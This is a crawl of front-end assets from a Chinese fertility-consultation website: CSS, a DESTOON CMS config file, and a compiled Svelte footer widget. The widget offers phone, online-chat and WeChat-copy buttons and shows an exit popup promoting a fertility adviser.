    width: 100%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.slide_box {
    border: 1px solid #eee;
}

.tab-content.active {
    display: block;
}

.tab-button.active {
    display: block !important;
}

.tab-content {
    display: none;
}
.other {
    width: 100%;
    height: auto;
    overflow: hidden;
}

.other-top {
    width: 100%;
    height: 50px;
    border-bottom: 1px #ececec solid;
}

.other-top span {
    width: 100%;
    height: 50px;
    color: #000;
    font-size: 18px;
    line-height: 50px;
    position: relative;
    display: block;
}

.other-top span:before {
    border-bottom: 2px #e03300 solid;
    position: absolute;
    content: "";
    left: 0;
    bottom: -1px;
    z-index: 9;
    width: 70px;
    height: 2px;
}

.other-nr {
    display: flex;
    justify-content: space-between;
    margin-top: 14px;
    width: 100%;
}

.other-img {
    width: 32%;
    display: flex;
    justify-content: space-between;
}

.other-img img {
    width: 40%;
    height: 115px;
}

.other-nr ul {
    width: 60%;
    margin-bottom: 0px;
}

.other-nr ul li {}

.other-nr ul li a {
    width: 100%;
    height: 30px;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.slideTxt .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxt .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxt .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-con {
    display: none;
}

.tab-con .hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.tab-con .hot-lists li {
    width: 49%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.tab-con .hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.tab-con .hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.tab-con.active {
    display: block;
}

.tab-but.active {
    display: block !important;
}

@media screen and (max-width: 480px) {
    .hide_box {
        display: none !important;
    }

    .other-img {
        width: 100%;
        margin-bottom: 10px;
    }

    .other-nr {
        flex-wrap: wrap;
    }

    .other {
        padding: 0 15px;
        box-sizing: border-box;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/config.js?v=b3a20117c6
body_size: 429
content:
var DTPath = "https://www.snsnb.com/";var DTMob = "https://www.snsnb.com/mobile/";var DTMobc = "";var SKPath = "https://www.snsnb.com/static/skin/default/";var SKMob = "https://www.snsnb.com/static/skin/mobile/";var MEPath = "https://www.snsnb.com/member/";var DTExt = ".php";var DTEditor = "ueditor";var CKDomain = ".snsnb.com";var CKPath = "/";var CKPrex = "czg_";if(window.console){console.clear();console.log("%cPowered By DESTOON%chttps://www.destoon.com/", "color:#FFFFFF;font-size:14px;background:#FF7418;padding:2px 12px;border-radius:10px;", "font-size:14px;padding:2px 12px;");}

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/dist/index.umd.js
body_size: 5526
content:
(function(L,N){typeof exports=="object"&&typeof module<"u"?N(exports):typeof define=="function"&&define.amd?define(["exports"],N):(L=typeof globalThis<"u"?globalThis:L||self,N(L.MyLib={}))})(this,function(L){"use strict";var N=document.createElement("style");N.textContent=`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 .10667rem #00000014}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px!important;color:#fff!important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px!important;color:#fff!important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(linear,right top,left top,from(#72e28e),to(#49c066));background:-webkit-linear-gradient(right,#72e28e,#49c066);background:-o-linear-gradient(right,#72e28e 0,#49c066 100%);background:linear-gradient(270deg,#72e28e,#49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(linear,left top,right top,from(#ffbc74),to(#ff8401));background:-webkit-linear-gradient(left,#ffbc74,#ff8401);background:-o-linear-gradient(left,#ffbc74 0,#ff8401 100%);background:linear-gradient(90deg,#ffbc74,#ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a .2s ease-in-out;animation:down-data-v-3a38980a .2s ease-in-out;border-radius:.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png) no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png) no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png) no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:.64rem;height:14rem;margin-top:-.90667rem;padding:1.6rem .64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:.58667rem;margin-top:.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#00000080;z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url(https://www.snsnb.com/skin/default/image/bg_popup.png);background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:15px 0 0}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}
`,document.head.appendChild(N);function E(){}function G(e){return e()}function J(){return Object.create(null)}function A(e){e.forEach(G)}function K(e){return typeof e=="function"}function ee(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let R;function te(e,t){return R||(R=document.createElement("a")),R.href=t,e===R.href}function le(e){return Object.keys(e).length===0}function r(e,t){e.appendChild(t)}function oe(e,t,l){const o=ne(e);if(!o.getElementById(t)){const s=b("style");s.id=t,s.textContent=l,ie(o,s)}}function ne(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function ie(e,t){return r(e.head||e,t),t.sheet}function C(e,t,l){e.insertBefore(t,l||null)}function j(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e){return document.createElement(e)}function Q(e){return document.createTextNode(e)}function y(){return Q(" ")}function de(){return Q("")}function $(e,t,l,o){return e.addEventListener(t,l,o),()=>e.removeEventListener(t,l,o)}function i(e,t,l){l==null?e.removeAttribute(t):e.getAttribute(t)!==l&&e.setAttribute(t,l)}function se(e){return Array.from(e.childNodes)}function re(e,t,l,o){l==null?e.style.removeProperty(t):e.style.setProperty(t,l,o?"important":"")}let O;function P(e){O=e}const S=[],B=[];let M=[];const U=[],pe=Promise.resolve();let H=!1;function ae(){H||(H=!0,pe.then(V))}function D(e){M.push(e)}const I=new Set;let T=0;function V(){if(T!==0)return;const e=O;do{try{for(;T<S.length;){const t=S[T];T++,P(t),ce(t.$$)}}catch(t){throw S.length=0,T=0,t}for(P(null),S.length=0,T=0;B.length;)B.pop()();for(let t=0;t<M.length;t+=1){const l=M[t];I.has(l)||(I.add(l),l())}M.length=0}while(S.length);for(;U.length;)U.pop()();H=!1,I.clear(),P(e)}function ce(e){if(e.fragment!==null){e.update(),A(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(D)}}function ge(e){const t=[],l=[];M.forEach(o=>e.indexOf(o)===-1?t.push(o):l.push(o)),l.forEach(o=>o()),M=t}const be=new Set;function fe(e,t){e&&e.i&&(be.delete(e),e.i(t))}function ue(e,t,l,o){const{fragment:s,after_update:d}=e.$$;s&&s.m(t,l),o||D(()=>{const u=e.$$.on_mount.map(G).filter(K);e.$$.on_destroy?e.$$.on_destroy.push(...u):A(u),e.$$.on_mount=[]}),d.forEach(D)}function me(e,t){const l=e.$$;l.fragment!==null&&(ge(l.after_update),A(l.on_destroy),l.fragment&&l.fragment.d(t),l.on_destroy=l.fragment=null,l.ctx=[])}function ve(e,t){e.$$.dirty[0]===-1&&(S.push(e),ae(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function he(e,t,l,o,s,d,u,c=[-1]){const g=O;P(e);const n=e.$$={fragment:null,ctx:[],props:d,update:E,not_equal:s,bound:J(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(g?g.$$.context:[])),callbacks:J(),dirty:c,skip_bound:!1,root:t.target||g.$$.root};u&&u(n.root);let h=!1;if(n.ctx=l?l(e,t.props||{},(p,_,...m)=>{const w=m.length?m[0]:_;return n.ctx&&s(n.ctx[p],n.ctx[p]=w)&&(!n.skip_bound&&n.bound[p]&&n.bound[p](w),h&&ve(e,p)),_}):[],n.update(),h=!0,A(n.before_update),n.fragment=o?o(n.ctx):!1,t.target){if(t.hydrate){const p=se(t.target);n.fragment&&n.fragment.l(p),p.forEach(j)}else n.fragment&&n.fragment.c();t.intro&&fe(e.$$.fragment),ue(e,t.target,t.anchor,t.customElement),V()}P(g)}class we{$destroy(){me(this,1),this.$destroy=E}$on(t,l){if(!K(l))return E;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(l),()=>{const s=o.indexOf(l);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!le(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const Le="";function _e(e){oe(e,"svelte-1gldb44",`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 0.10667rem rgba(0, 0, 0, 0.08)}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px !important;color:#fff !important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px !important;color:#fff !important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(\r
      linear,\r
      right top,\r
      left top,\r
      from(#72e28e),\r
      to(#49c066)\r
    );background:-webkit-linear-gradient(right, #72e28e, #49c066);background:-o-linear-gradient(right, #72e28e 0, #49c066 100%);background:linear-gradient(270deg, #72e28e, #49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(\r
      linear,\r
      left top,\r
      right top,\r
      from(#ffbc74),\r
      to(#ff8401)\r
    );background:-webkit-linear-gradient(left, #ffbc74, #ff8401);background:-o-linear-gradient(left, #ffbc74 0, #ff8401 100%);background:linear-gradient(90deg, #ffbc74, #ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0, 0, 0, 0.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a 0.2s ease-in-out;animation:down-data-v-3a38980a 0.2s ease-in-out;border-radius:0.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png)\r
      no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:0.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png)\r
      no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png)\r
      no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:0.64rem;height:14rem;margin-top:-0.90667rem;padding:1.6rem 0.64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:0.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:0.58667rem;margin-top:0.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url("https://www.snsnb.com/skin/default/image/bg_popup.png");background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:0;margin-top:15px}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}`)}function W(e){let t,l,o,s,d,u,c,g,n,h,p,_;return{c(){t=b("div"),l=b("div"),o=b("div"),s=y(),d=b("div"),d.innerHTML=`<div class="popupmodalleft svelte-1gldb44"></div> 
        <div class="popupmodalright svelte-1gldb44"></div>`,u=y(),c=b("div"),g=b("div"),g.textContent=`${e[3]}`,n=y(),h=b("button"),h.textContent="\u590D\u5236\u5FAE\u4FE1\u53F7",i(o,"class","popupclose svelte-1gldb44"),i(d,"class","popupmodaltop svelte-1gldb44"),i(g,"class","wxcode svelte-1gldb44"),i(h,"class","copycode svelte-1gldb44"),i(h,"id","copycode"),i(c,"class","popupmodalbottom svelte-1gldb44"),i(l,"class","popupmodal svelte-1gldb44"),i(t,"class","popupview svelte-1gldb44"),i(t,"id","popupview")},m(m,w){C(m,t,w),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),r(c,g),r(c,n),r(c,h),p||(_=[$(o,"click",e[12]),$(h,"click",e[13])],p=!0)},p:E,d(m){m&&j(t),p=!1,A(_)}}}function X(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v,f,a;return{c(){t=b("div"),l=b("div"),o=b("div"),s=b("div"),s.textContent="\u60A8\u786E\u5B9A\u8981\u79BB\u5F00\u5417\uFF1F",d=y(),u=b("div"),u.textContent="\u6DFB\u52A0\u751F\u80B2\u987E\u95EE\uFF0C\u591A\u4E00\u4E2A\u533B\u751F\u670B\u53CB",c=y(),g=b("div"),n=b("div"),n.textContent="\u786E\u5B9A\u79BB\u5F00",h=y(),p=b("div"),p.textContent="\u6DFB\u52A0\u987E\u95EE\u5FAE\u4FE1",_=y(),m=b("div"),w=b("img"),i(s,"class","title svelte-1gldb44"),i(u,"class","desc svelte-1gldb44"),i(n,"class","svelte-1gldb44"),i(p,"class","svelte-1gldb44"),i(g,"class","btn_wrap svelte-1gldb44"),te(w.src,v=e[2].imgurl+"icon_close.png")||i(w,"src",v),i(w,"alt",""),i(w,"class","svelte-1gldb44"),i(m,"class","close svelte-1gldb44"),i(o,"class","inner svelte-1gldb44"),i(l,"class","inner_wrap svelte-1gldb44"),i(t,"class","popup_confim svelte-1gldb44"),i(t,"id","popup_confim")},m(x,F){C(x,t,F),r(t,l),r(l,o),r(o,s),r(o,d),r(o,u),r(o,c),r(o,g),r(g,n),r(g,h),r(g,p),r(o,_),r(o,m),r(m,w),f||(a=[$(n,"click",e[14]),$(p,"click",e[15]),$(m,"click",e[16])],f=!0)},p:E,d(x){x&&j(t),f=!1,A(a)}}}function xe(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v=e[1].popupview&&W(e),f=e[1].popup_confim&&X(e);return{c(){t=b("div"),l=b("div"),o=b("a"),o.innerHTML=`<p class="svelte-1gldb44">\u8BD5\u7BA1\u54A8\u8BE2</p> 
    <p class="svelte-1gldb44">\u4E00\u5BF9\u4E00\u79C1\u5BC6\u670D\u52A1</p>`,s=y(),d=b("a"),d.innerHTML=`<p class="svelte-1gldb44">\u7535\u8BDD\u6C9F\u901A</p> 
      <p class="svelte-1gldb44">521\u4EBA\u6B63\u5728\u8BA8\u8BBA</p>`,u=y(),c=b("a"),c.innerHTML=`<p class="svelte-1gldb44">\u5728\u7EBF\u5BA2\u670D</p> 
    <p class="svelte-1gldb44">100\u4EBA\u6B63\u5728\u4E0E\u5BA2\u670D\u6C9F\u901A</p>`,g=y(),n=b("div"),n.textContent=`${e[3]}`,h=y(),v&&v.c(),p=y(),f&&f.c(),_=de(),i(o,"href","javascript:;"),i(o,"class","svelte-1gldb44"),i(d,"href","javascript:;"),i(d,"class","svelte-1gldb44"),i(c,"href","javascript:;"),i(c,"class","svelte-1gldb44"),i(l,"class","btn_wrap svelte-1gldb44"),i(t,"class","footer svelte-1gldb44"),i(n,"id","wxcode_copy"),re(n,"opacity","0")},m(a,x){C(a,t,x),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),C(a,g,x),C(a,n,x),e[11](n),C(a,h,x),v&&v.m(a,x),C(a,p,x),f&&f.m(a,x),C(a,_,x),m||(w=[$(o,"click",e[8]),$(d,"click",e[9]),$(c,"click",e[10])],m=!0)},p(a,[x]){a[1].popupview?v?v.p(a,x):(v=W(a),v.c(),v.m(p.parentNode,p)):v&&(v.d(1),v=null),a[1].popup_confim?f?f.p(a,x):(f=X(a),f.c(),f.m(_.parentNode,_)):f&&(f.d(1),f=null)},i:E,o:E,d(a){a&&j(t),a&&j(g),a&&j(n),e[11](null),a&&j(h),v&&v.d(a),a&&j(p),f&&f.d(a),a&&j(_),m=!1,A(w)}}}function ke(e,t){let l="",o="",s=0,d=()=>(s=Math.floor(Math.random()*e.length),e[s]);try{o=document.querySelector("#authors").textContent,l=t[o]?t[o]:d()}catch{l=d()}return l}function ye(){const e=document.querySelector("#mini_chat");e?e.style.display="block":document.querySelector("#mobile_icon_div > div").click(),window.triggerLog("\u5728\u7EBF\u804A\u5929","\u5728\u7EBF\u804A\u5929","none")}function ze(e,t,l){let{change:o}=t;(function(){var k=document.createElement("script");k.src="https://tb.53kf.com/code/code/10074758/1";var z=document.getElementsByTagName("script")[0];z.parentNode.insertBefore(k,z)})();const s={imgurl:"https://www.snsnb.com/skin/default/image/",telephone_number:"18627137058"},d=["shig126","an2025313","hoayunbbm"],u={sn_yy:d[0],sn_zp:d[2],sn_jq:d[0],sn_lsj:d[1],sn_lsjx:d[0],sn_sw:d[0],sn_ply:d[0],redadmin:d[2]};let c=ke(d,u),g;const n={popupview:!1,popup_confim:!1,modal_jlq:!1,modal_white:!1,modal_mcj:!1},h=window.location.href,p=(k,z)=>{window.change&&o(k,z,h)};function _(k,z){p(k,z),location.href=`tel:${s.telephone_number}`,window.triggerLog("\u5E95\u90E8","phone",s.telephone_number)}const m=(k,z)=>{if(navigator.userAgent.match(/(iPhone|iPod|iPad);?/i)){const Y=document.createRange();Y.selectNode(g);const Z=window.getSelection();Z.rangeCount>0&&getSelection().removeAllRanges(),Z.addRange(Y),document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"}else{var q=document.createElement("input");q.setAttribute("readonly","readonly"),q.setAttribute("value",`${c}`),document.body.appendChild(q),q.setSelectionRange(0,999),q.select(),document.execCommand("copy")&&(document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"),document.body.removeChild(q)}window.triggerLog("\u5E95\u90E8","weixin",c)};function w(k,z){p(k,z),l(1,n.popupview=!0,n),window.triggerLog("\u5E95\u90E8","weixinhao",c)}const v=()=>w("m\u7AEF\u597D\u5B55\u65B9\u6848","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236"),f=()=>_("m\u7AEF\u5FEB\u901F\u95EE\u533B\u751F","\u5E95\u90E8\u62E8\u6253\u7535\u8BDD"),a=()=>ye();function x(k){B[k?"unshift":"push"](()=>{g=k,l(0,g)})}const F=()=>{l(1,n.popupview=!1,n),l(1,n.popup_confim=!0,n)},Ce=()=>m("m\u7AEF\u590D\u5236\u5FAE\u4FE1\u53F7","\u5FAE\u4FE1\u590D\u5236"),$e=()=>l(1,n.popup_confim=!1,n),Ee=()=>{l(1,n.popup_confim=!1,n),w("m\u7AEF\u6211\u5728\u770B\u770B","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236")},Ae=()=>l(1,n.popup_confim=!1,n);return e.$$set=k=>{"change"in k&&l(7,o=k.change)},[g,n,s,c,_,m,w,o,v,f,a,x,F,Ce,$e,Ee,Ae]}class je extends we{constructor(t){super(),he(this,t,ze,xe,ee,{change:7},_e)}}L.Ad1=je,Object.defineProperties(L,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})});


--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/static/skin/default/shows.js
body_size: 557
content:
var tab_list = document.querySelector(".hd");
var lis = tab_list.querySelectorAll("li");
var tabs = document.querySelectorAll(".lists-box");
for (var i = 0; i < lis.length; i++) {
    lis[i].setAttribute("data-index", i);
    lis[i].onmouseover = function () {
        console.log(1)
        for (var i = 0; i < lis.length; i++) {
            lis[i].className = "";
        }
        this.className = "on";
        var index = this.getAttribute("data-index");
        for (let i = 0; i < lis.length; i++) {
            tabs[i].style.display = "none";
        }
        tabs[index].style.display = "block";
    }
}



// 获取所有选项卡按钮和内容区域
const tabButtonbox = document.querySelectorAll('.tab-button_box');
const tabContentbox = document.querySelectorAll('.tab-content_box');

// 为每个按钮添加点击事件
